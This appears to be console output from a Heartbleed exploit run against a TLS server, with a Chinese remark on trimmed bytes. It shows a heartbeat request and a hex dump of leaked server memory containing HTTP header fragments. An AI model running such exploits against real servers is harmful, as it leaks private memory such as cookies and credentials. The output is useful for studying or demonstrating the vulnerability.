 1 Connecting...
2 Sending Client Hello...
3 Waiting for Server Hello...
4 ... received message: type = 22, ver = 0302, length = 66
5 ... received message: type = 22, ver = 0302, length = 3184
6 ... received message: type = 22, ver = 0302, length = 331
7 ... received message: type = 22, ver = 0302, length = 4
8 Sending heartbeat request...
9 ... received message: type = 24, ver = 0302, length = 16384
10 Received heartbeat response: 这部分字节代码没太大意义，去掉了
11 0000: 02 40 00 D8 03 02 53 43 5B 90 9D 9B 72 0B BC 0C .@....SC[...r...
12 0010: BC 2B 92 A8 48 97 CF BD 39 04 CC 16 0A 85 03 90 .+..H...9.......
13 0020: 9F 77 04 33 D4 DE 00 00 66 C0 14 C0 0A C0 22 C0 .w.3....f.....".
14 0030: 21 00 39 00 38 00 88 00 87 C0 0F C0 05 00 35 00 !.9.8.........5.
15 0040: 84 C0 12 C0 08 C0 1C C0 1B 00 16 00 13 C0 0D C0 ................
16 0050: 03 00 0A C0 13 C0 09 C0 1F C0 1E 00 33 00 32 00 ............3.2.
17 0060: 9A 00 99 00 45 00 44 C0 0E C0 04 00 2F 00 96 00 ....E.D...../...
18 0070: 41 C0 11 C0 07 C0 0C C0 02 00 05 00 04 00 15 00 A...............
19 0080: 12 00 09 00 14 00 11 00 08 00 06 00 03 00 FF 01 ................
20 0090: 00 00 49 00 0B 00 04 03 00 01 02 00 0A 00 34 00 ..I...........4.
21 00a0: 32 00 0E 00 0D 00 19 00 0B 00 0C 00 18 00 09 00 2...............
22 00b0: 0A 00 16 00 17 00 08 00 06 00 07 00 14 00 15 00 ................
23 00c0: 04 00 05 00 12 00 13 00 01 00 02 00 03 00 0F 00 ................
24 00d0: 10 00 11 00 23 00 00 00 0F 00 01 01 20 4D 53 49 ....#....... MSI
25 00e0: 45 20 39 2E 30 3B 20 57 69 6E 64 6F 77 73 20 4E E 9.0; Windows N
26 00f0: 54 20 36 2E 31 3B 20 54 72 69 64 65 6E 74 2F 35 T 6.1; Trident/5
27 0100: 2E 30 29 3B 20 33 36 30 53 70 69 64 65 72 0D 0A .0); 360Spider..
28 0110: 0D 0A 93 41 FC D2 CE E8 7B 43 3D 17 4C CA ED F7 ...A....{C=.L...
29 0120: 04 22 E2 4A 7C 82 09 09 09 09 09 09 09 09 09 09 .".J|...........
30 0130: EA 89 C6 A7 E8 E4 E3 4B 6E 3A 7B E0 CA 40 6B 16 .......Kn:{..@k.
31 0140: 58 32 32 F9 7A F2 FA 87 20 BF 5E 61 66 5C 48 6E X22.z... .^af\Hn
32 0150: B7 BD 92 93 27 6E 67 3A 20 67 7A 69 70 2C 64 65 ....'ng: gzip,de
33 0160: 66 6C 61 74 65 2C 73 64 63 68 0D 0A 41 63 63 65 flate,sdch..Acce